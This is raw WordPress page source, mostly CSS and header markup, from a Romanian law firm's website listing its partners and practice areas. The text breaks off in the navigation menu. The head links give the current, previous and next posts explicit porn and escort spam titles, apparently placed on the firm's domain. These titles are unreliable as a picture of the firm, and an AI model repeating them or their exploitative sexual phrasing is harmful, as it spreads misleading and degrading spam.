.genericon-italic:before{content:'\f472'}.genericon-picture:before{content:'\f473'}.genericon-fullscreen:before{content:'\f474'}.genericon-uparrow:before{content:'\f500'}.genericon-rightarrow:before{content:'\f501'}.genericon-downarrow:before{content:'\f502'}.genericon-leftarrow:before{content:'\f503'}.social-menu:before,.social-menu:after{content:" ";display:table}.social-menu:after{clear:both}.social-menu ul{list-style:none;text-align:center;margin:0 1.25em 0 0;margin:0 1.25rem 0 0;font-size:0}.social-menu ul li{display:inline-block;position:relative;padding:0;margin:3px}.social-menu a{font-size:0;text-indent:-9999em;border:0;width:32px;height:32px;-webkit-transition:200ms opacity;transition:200ms opacity;color:#f7f7f7;background:#62d7db;-webkit-border-radius:3px;border-radius:3px}.social-menu a:before{-webkit-font-smoothing:subpixel-antialiased;display:inline-block;font-size:32px}.social-menu a:hover{background:#62d7db}.social-menu a[href*="wordpress.org"]:before,.social-menu a[href*="wordpress.com"]:before{content:'\f205'}.social-menu a[href*="wordpress.org"]:before:hover,.social-menu a[href*="wordpress.com"]:before:hover{color:#21759b}.social-menu a[href*="facebook.com"]:before{content:'\f203'}.social-menu a[href*="facebook.com"]:before:hover{color:#3b5998}.social-menu a[href*="twitter.com"]:before{content:'\f202'}.social-menu a[href*="twitter.com"]:before:hover{color:#3cf}.social-menu a[href*="dribbble.com"]:before{content:'\f201'}.social-menu a[href*="dribbble.com"]:before:hover{color:#ea4c89}.social-menu a[href*="plus.google.com"]:before{content:'\f206'}.social-menu a[href*="plus.google.com"]:before:hover{color:#dd4b39}.social-menu a[href*="pinterest.com"]:before{content:'\f210'}.social-menu a[href*="pinterest.com"]:before:hover{color:#c8232c}.social-menu a[href*="github.com"]:before{content:'\f200'}.social-menu a[href*="github.com"]:before:hover{color:#171515}.social-menu a[href*="tumblr.com"]:before{content:'\f214'}.social-menu a[href*="tumblr.com"]:before:hover{color:#34526f}.social-menu a[href*="youtube.com"]:before{content:'\f213'}.social-menu a[href*="youtube.com"]:before:hover{color:#c4302b}.social-menu a[href*="flickr.com"]:before{content:'\f211'}.social-menu a[href*="flickr.com"]:before:hover{color:#ff0084}.social-menu a[href*="vimeo.com"]:before{content:'\f212'}.social-menu a[href*="vimeo.com"]:before:hover{color:#1AB7EA}.social-menu a[href*="instagram.com"]:before{content:'\f215'}.social-menu a[href*="instagram.com"]:before:hover{color:#3f729b}.social-menu a[href*="codepen.io"]:before{content:'\f216'}.social-menu a[href*="codepen.io"]:before:hover{color:#000}.social-menu a[href*="linkedin.com"]:before{content:'\f208'}.social-menu a[href*="linkedin.com"]:before:hover{color:#0e76a8}#wpstats{display:none}.primer-wc-cart-menu{display:none!important}.main-navigation .primer-wc-cart-menu{display:list-item!important}.primer-wc-cart-menu .primer-wc-cart-sub-menu{width:250px}.primer-wc-cart-menu .widget_shopping_cart{float:left;padding:0;margin-bottom:0;background:#1985a1}.primer-wc-cart-menu .widget_shopping_cart .quantity{display:block;float:left;font-style:italic}.primer-wc-cart-menu .widget_shopping_cart ul.product_list_widget{position:relative;left:0;max-height:250px;overflow-y:auto;border:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;background:inherit}.primer-wc-cart-menu .widget_shopping_cart p.buttons,.primer-wc-cart-menu .widget_shopping_cart .total,.primer-wc-cart-menu .widget_shopping_cart .product_list_widget{float:left;width:100%}.primer-wc-cart-menu .widget_shopping_cart .total{margin:0;padding:10px 0;text-align:center;color:#333}.primer-wc-cart-menu .widget_shopping_cart .total strong{text-indent:0}.primer-wc-cart-menu .widget_shopping_cart p.buttons{padding:.5em;padding-top:0;margin:0}.primer-wc-cart-menu .widget_shopping_cart p.buttons a{text-align:center;width:100%;text-indent:0;background-color:#62d7db}.primer-wc-cart-menu .widget_shopping_cart p.buttons a:first-child{margin-bottom:5px}.primer-wc-cart-menu .widget_shopping_cart .cart_list{background:transparent;-webkit-box-shadow:none;box-shadow:none}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item{padding:0;margin:0;width:100%;padding-bottom:5px;border-bottom:none;padding:.5em 1em;text-indent:0;opacity:1;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item img{width:100%;max-width:55px}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a{border-bottom:none;background:inherit}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a.remove{float:left;padding:0;margin:20px 0 0 15px;z-index:1001;line-height:.8}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a.remove:hover{background:red}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a:nth-child(2){padding:.5em 0 0 0;margin:0;width:100%;text-indent:1.75rem}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item:hover{opacity:.85}.primer-wc-cart-menu .cart-preview-count{margin-left:8px}body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart{max-width:100%;white-space:normal;text-align:center;display:block}@media only screen and (min-width:61.063em){body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart{font-size:.75rem}}.woocommerce a.added_to_cart{text-align:left}.woocommerce-page div.product .woocommerce-product-gallery figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce-page div.product .summary{margin-top:0}.woocommerce-page div.product .commentlist{padding-left:0}.woocommerce-page.woocommerce div.product form.cart{margin:1em 0}.woocommerce-page ul.products li.product.primer-2-column-product{width:48.05%}.woocommerce-page .primer-woocommerce .cart .qty{padding:.5em}.woocommerce-page span.onsale,.woocommerce-page ul.products li.product .onsale{padding:2px 8px;-webkit-border-radius:0;border-radius:0;margin:0;min-height:auto;min-width:auto;line-height:inherit}.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:60px}.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 80px}.woocommerce-page form.woocommerce-cart-form table.cart td.actions #coupon_code{width:55%;margin-right:0}.woocommerce-page table.variations tr:hover td{background-color:transparent}.woocommerce-page table.cart img{width:100%;max-width:100px;margin-bottom:0}.woocommerce-page table.cart td.actions .input-text{padding:10px!important}body.single-product span.onsale{padding:3px 18px;top:0;left:0}body.woocommerce-cart .primer-wc-cart-sub-menu{display:none}.woocommerce ul.products li.product a.add_to_cart_button{width:100%;font-size:16px;text-align:center;white-space:normal}@media only screen and (max-width:61.063em){.primer-wc-cart-menu .primer-wc-cart-sub-menu,.primer-wc-cart-menu .widget_shopping_cart{width:100%}}[class^="wp-block-"].alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}[class^="wp-block-"].alignfull img{width:100%}[class^="wp-block-"].alignwide{margin-left:0;margin-right:0;width:100%}.wp-block-image.alignleft,.wp-block-gallery.alignleft,.wp-block-video.alignleft,.wp-block-quote.alignleft,.wp-block-text-columns.alignleft,.entry-content ul.alignleft,.entry-content ol.alignleft,.wp-block-cover-text.alignleft{margin:0 1em .5em 0}.wp-block-image.alignright,.wp-block-gallery.alignright,.wp-block-video.alignright,.wp-block-quote.alignright,.wp-block-text-columns.alignright,.entry-content ul.alignright,.entry-content ol.alignright,.wp-block-cover-text.alignright{margin:0 0 .5em 1em}.wp-block-image.alignleft,.wp-block-image.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-video.alignleft,.wp-block-video.alignright,.wp-block-quote.alignleft,.wp-block-quote.alignright,.wp-block-text-columns.alignleft,.wp-block-text-columns.alignright,.entry-content ul.alignleft,.entry-content ul.alignright,.entry-content ol.alignleft,.entry-content ol.alignright,.wp-block-cover-text.alignleft,.wp-block-cover-text.alignright{max-width:40%;width:100%}.wp-block-image.alignleft img,.wp-block-image.alignright img,.wp-block-gallery.alignleft img,.wp-block-gallery.alignright img,.wp-block-video.alignleft img,.wp-block-video.alignright img,.wp-block-quote.alignleft img,.wp-block-quote.alignright img,.wp-block-text-columns.alignleft img,.wp-block-text-columns.alignright img,.entry-content ul.alignleft img,.entry-content ul.alignright img,.entry-content ol.alignleft img,.entry-content ol.alignright img,.wp-block-cover-text.alignleft img,.wp-block-cover-text.alignright img{width:inherit}.wp-block-gallery{margin-left:0;margin-right:0}.wp-block-gallery.is-cropped .blocks-gallery-item img{height:auto}.wp-block-quote p{margin-bottom:0}.wp-block-pullquote{margin-top:1em;margin-bottom:1em}.wp-block-button.aligncenter{margin-bottom:1.5em}.wp-block-audio audio{width:100%}</style><style class="optimize_css_4" type="text/css" media="all">.site-header{background-image:url(https://arongalanton.ro/wp-content/uploads/2020/08/cropped-header.jpg)}</style><style class="optimize_css_4" type="text/css" media="all">.site-title a,.site-title a:visited{color:#blank}.site-title a:hover,.site-title a:visited:hover{color:rgba(,.8)}</style><style class="optimize_css_4" type="text/css" media="all">.site-description{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{border-right-color:#fff;border-left-color:#fff}.menu-toggle div{background-color:#fff}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255,255,255,.8)}</style><style class="optimize_css_4" type="text/css" media="all">h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53,53,53,.8)}</style><style class="optimize_css_4" type="text/css" media="all">body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525}hr{background-color:rgba(37,37,37,.1);border-color:rgba(37,37,37,.1)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37,37,37,.5);border-color:rgba(37,37,37,.1)}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37,37,37,.1)}.hentry table tr:hover td{background-color:rgba(37,37,37,.05)}</style><style class="optimize_css_4" type="text/css" media="all">blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer .widget,.site-footer .widget form label{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.footer-menu ul li a,.footer-menu ul li a:visited{color:#fff}.site-info-wrapper .social-menu a{background-color:#fff}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(255,255,255,.8)}</style><style class="optimize_css_4" type="text/css" media="all">.site-info-wrapper .site-info-text{color:#fcfcfc}</style><style class="optimize_css_4" type="text/css" media="all">a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#243759}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#243759}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(36,55,89,.8)}.comment-list li.bypostauthor{border-color:rgba(36,55,89,.2)}</style><style class="optimize_css_4" type="text/css" media="all">button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cbbb98;border-color:#cbbb98}.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a{background-color:#cbbb98}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(203,187,152,.8);border-color:rgba(203,187,152,.8)}</style><style class="optimize_css_4" type="text/css" media="all">button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#282e40}</style><style class="optimize_css_4" type="text/css" media="all">body{background-color:#fff}.navigation.pagination .nav-links .page-numbers.current{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.hentry,.comments-area,.widget,#page>.page-title-container{background-color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.site-header{background-color:#282e40}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40,46,64,0)}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer{background-color:#141414}</style><style class="optimize_css_4" type="text/css" media="all">.site-info-wrapper{background-color:#282e40}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#282e40}</style><style class="optimize_css_4" type="text/css" media="all">.has-primary-color{color:#03263B}.has-primary-background-color{background-color:#03263B}</style><style class="optimize_css_4" type="text/css" media="all">.has-secondary-color{color:#0b3954}.has-secondary-background-color{background-color:#0b3954}</style><style class="optimize_css_4" type="text/css" media="all">.has-tertiary-color{color:#bddae6}.has-tertiary-background-color{background-color:#bddae6}</style><style class="optimize_css_4" type="text/css" media="all">.has-quaternary-color{color:#ff6663}.has-quaternary-background-color{background-color:#ff6663}</style><style class="optimize_css_4" type="text/css" media="all">.has-quinary-color{color:#fff}.has-quinary-background-color{background-color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.main-navigation li li a,.menu-toggle:not([style*="display: none"])+.main-navigation,.menu-toggle:not([style*="display: none"])+.main-navigation .expand{background-color:#}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:rgba(,.8)}</style><style id='lyrical-inline-css' type='text/css'>.site-header{background-image:url(https://arongalanton.ro/wp-content/uploads/2020/08/cropped-header.jpg)}.site-title a,.site-title a:visited{color:#blank}.site-title a:hover,.site-title a:visited:hover{color:rgba(,.8)}.site-description{color:#fff}.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#fff}.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{border-right-color:#fff;border-left-color:#fff}.menu-toggle div{background-color:#fff}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255,255,255,.8)}h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53,53,53,.8)}body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525}hr{background-color:rgba(37,37,37,.1);border-color:rgba(37,37,37,.1)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37,37,37,.5);border-color:rgba(37,37,37,.1)}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37,37,37,.1)}.hentry table tr:hover td{background-color:rgba(37,37,37,.05)}blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868}.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#fff}.site-footer .widget,.site-footer .widget form label{color:#fff}.footer-menu ul li a,.footer-menu ul li a:visited{color:#fff}.site-info-wrapper .social-menu a{background-color:#fff}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(255,255,255,.8)}.site-info-wrapper .site-info-text{color:#fcfcfc}a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#243759}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#243759}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(36,55,89,.8)}.comment-list li.bypostauthor{border-color:rgba(36,55,89,.2)}button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cbbb98;border-color:#cbbb98}.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a{background-color:#cbbb98}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(203,187,152,.8);border-color:rgba(203,187,152,.8)}button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#282e40}body{background-color:#fff}.navigation.pagination .nav-links .page-numbers.current{color:#fff}.hentry,.comments-area,.widget,#page>.page-title-container{background-color:#fff}.site-header{background-color:#282e40}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40,46,64,0)}.site-footer{background-color:#141414}.site-info-wrapper{background-color:#282e40}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#282e40}.has-primary-color{color:#03263B}.has-primary-background-color{background-color:#03263B}.has-secondary-color{color:#0b3954}.has-secondary-background-color{background-color:#0b3954}.has-tertiary-color{color:#bddae6}.has-tertiary-background-color{background-color:#bddae6}.has-quaternary-color{color:#ff6663}.has-quaternary-background-color{background-color:#ff6663}.has-quinary-color{color:#fff}.has-quinary-background-color{background-color:#fff}.main-navigation li li a,.menu-toggle:not([style*="display: none"])+.main-navigation,.menu-toggle:not([style*="display: none"])+.main-navigation .expand{background-color:#}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:rgba(,.8)}</style><style id='lyrical-fonts-inline-css' type='text/css'>.site-title{font-family:"Raleway",sans-serif}.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Raleway",sans-serif}h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Playfair Display",sans-serif}body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Raleway",sans-serif}blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Raleway",sans-serif}</style><style class="optimize_css_2" type="text/css" media="all">.wpglobus_flag{height:12px;width:18px;background-repeat:no-repeat;background-position:center left}.wpglobus_language_name{padding-left:22px}.page_item_wpglobus_menu_switch .children{display:none}.page_item_wpglobus_menu_switch:hover .children{display:block}.menu_item_wpglobus_menu_switch .sub-menu{display:none}.menu_item_wpglobus_menu_switch:hover .sub-menu{display:block}.widget_wpglobus .flags-styled .flag{margin-right:.4em}.widget_wpglobus .list a{display:block}.widget_wpglobus .list a img{display:none}.widget_wpglobus .list a span.name{display:inline-block}.widget_wpglobus .list a span.code{display:inline-block;margin:0 0 0 4px}.widget_wpglobus .list a span.code:before{content:"("}.widget_wpglobus .list a span.code:after{content:")"}.widget_wpglobus .list.flags img{margin:0 4px 0 0;display:inline-block}.widget_wpglobus .select-styled{overflow:hidden}.widget_wpglobus .dropdown-styled{text-align:center;display:inline;list-style:none}.widget_wpglobus .dropdown-styled li{text-align:left;display:inline-block;margin-right:-4px;position:relative;padding:5px 10px;background:#fff;cursor:pointer}.widget_wpglobus .dropdown-styled li:hover{background:#eee;color:#fff}.widget_wpglobus .dropdown-styled li:hover ul{display:block;opacity:1;visibility:visible}.widget_wpglobus .dropdown-styled li ul{padding:0;position:absolute;top:28px;left:-21px;width:150px;display:none;opacity:0;visibility:hidden}.widget_wpglobus .dropdown-styled li ul li{background:#eee;display:block;color:#fff}.widget_wpglobus .dropdown-styled li ul li:hover{background:#ddd}</style><link
rel="https://api.w.org/" href="https://arongalanton.ro/wp-json/" /><link
rel="alternate" type="application/json" href="https://arongalanton.ro/wp-json/wp/v2/posts/5300" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arongalanton.ro/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arongalanton.ro/wp-includes/wlwmanifest.xml" /><link
rel='prev' title='Rocco og russen video erotisk novelle anal &#8211; young lesbian porn norsk porno skuespiller' href='https://arongalanton.ro/2022/11/07/rocco-og-russen-video-erotisk-novelle-anal-young-lesbian-porn-norsk-porno-skuespiller/' /><link
rel='next' title='Gratis sexvideoer bondage tape eskorte buskerud sex tjenester' href='https://arongalanton.ro/2022/11/07/gratis-sexvideoer-bondage-tape-eskorte-buskerud-sex-tjenester/' /><meta
name="generator" content="WordPress 5.5.11" /><link
rel="canonical" href="https://arongalanton.ro/2022/11/07/exploited-college-girls-teenanal-thai-massage-outcall-eskorte-net/" /><link
rel='shortlink' href='https://arongalanton.ro/?p=5300' /><link
rel="alternate" type="application/json+oembed" href="https://arongalanton.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farongalanton.ro%2F2022%2F11%2F07%2Fexploited-college-girls-teenanal-thai-massage-outcall-eskorte-net%2F" /><link
rel="alternate" type="text/xml+oembed" href="https://arongalanton.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farongalanton.ro%2F2022%2F11%2F07%2Fexploited-college-girls-teenanal-thai-massage-outcall-eskorte-net%2F&#038;format=xml" /><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><style type='text/css'>.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><style type="text/css" media="screen">.wpglobus_flag_ro{background-image:url(https://arongalanton.ro/wp-content/plugins/wpglobus/flags/ro.png)}.wpglobus_flag_en{background-image:url(https://arongalanton.ro/wp-content/plugins/wpglobus/flags/us.png)}</style><link
rel="alternate" hreflang="ro-RO" href="https://arongalanton.ro/2022/11/07/exploited-college-girls-teenanal-thai-massage-outcall-eskorte-net/" /><link
rel="alternate" hreflang="en-US" href="https://arongalanton.ro/en/2022/11/07/exploited-college-girls-teenanal-thai-massage-outcall-eskorte-net/" /><link
rel="icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-32x32.jpg" sizes="32x32" /><link
rel="icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-192x192.jpg" sizes="192x192" /><link
rel="apple-touch-icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-180x180.jpg" /><meta
name="msapplication-TileImage" content="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-270x270.jpg" /><style type="text/css" id="wp-custom-css">#contact-pagina-nume{border:1px solid #bcbcc2;width:120%;height:50%}#contact-pagina{width:130%}#buton-rotunjit{border-radius:50px}.wpcf7-form label{color:#fff}.hero-inner{text-align:center}.menu-item{white-space:nowrap!important}.nav li ul{width:280px!important}</style></head><body
class="post-template-default single single-post postid-5300 single-format-standard custom-background wp-custom-logo custom-header-image layout-two-column-default no-max-width elementor-default elementor-kit-11879"><div
id="page" class="hfeed site"><a
class="skip-link screen-reader-text" href="#content">Skip to content</a><header
id="masthead" class="site-header" role="banner"><div
class="site-header-wrapper"><div
class="site-title-wrapper"><a
href="https://arongalanton.ro/" class="custom-logo-link" rel="home"><img
width="879" height="270" src="https://arongalanton.ro/wp-content/uploads/2020/09/linii-aurii_2.gif" class="custom-logo" alt="www.arongalanton.ro" /></a><div
class="site-title"><a
href="https://arongalanton.ro/" rel="home">www.arongalanton.ro</a></div><div
class="site-description">Elitele Avocaturii din Vestul Romaniei</div></div><div
class="main-navigation-container"><div
class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
><div></div><div></div><div></div></div><nav
id="site-navigation" class="main-navigation"><div
class="menu-meniu-principal-container"><ul
id="menu-meniu-principal" class="menu"><li
id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a
href="https://arongalanton.ro/">ACASĂ</a></li><li
id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a
href="https://arongalanton.ro/despre-noi/">DESPRE NOI</a>
<span
class="expand" role="button" tabindex="0"></span><ul
class="sub-menu"><li
id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a
href="https://arongalanton.ro/despre-noi#IvanAron">Ivan Mircea Aron &#8211; Partener</a></li><li
id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a
href="https://arongalanton.ro/despre-noi#MihaelaGalanton">Mihaela Galanton &#8211; Partener</a></li><li
id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a
href="https://arongalanton.ro/despre-noi#RalucaOlteanu">Raluca Olteanu &#8211; Avocat</a></li><li
id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a
href="https://arongalanton.ro/despre-noi#AdrianaSiniteanu">Adriana Siniteanu &#8211; Avocat</a></li><li
id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a
href="https://arongalanton.ro/despre-noi#MirceaTarchila">Mircea Tărchilă &#8211; Avocat</a></li><li
id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a
href="https://arongalanton.ro/despre-noi#RamonaPetolea">Ramona Alina Petolea &#8211; Avocat Colaborator</a></li><li
id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a
href="https://arongalanton.ro/despre-noi#RoxanaMurariu">Roxana Murariu &#8211; Avocat Colaborator</a></li></ul></li><li
id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a
href="https://arongalanton.ro/arii-de-practica/">ARII DE PRACTICĂ</a>
<span
class="expand" role="button" tabindex="0"></span><ul
class="sub-menu"><li
id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a
href="https://arongalanton.ro/arii-de-practica#corporate-si-ma">Corporate și M&#038;A</a></li><li
id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a
href="https://arongalanton.ro/arii-de-practica#impozite-fiscalitate">Impozite / Fiscalitate / Achiziții publice</a></li><li
id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a
href="https://arongalanton.ro/arii-de-practica#imobiliare-si-constructii">Drept Civil / Imobiliar și Urbanism</a></li><li
id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-340"><a
href="https://arongalanton.ro/arii-de-practica#dreptul-muncii">Dreptul Muncii</a></li><li
id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a
href="https://arongalanton.ro/arii-de-practica#insolventa-si-reorganizare">Insolvență / Reorganizare</a></li><li
id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a
href="https://arongalanton.ro/arii-de-practica#litigii-arbitraj">Litigii / Arbitraj</a></li><li
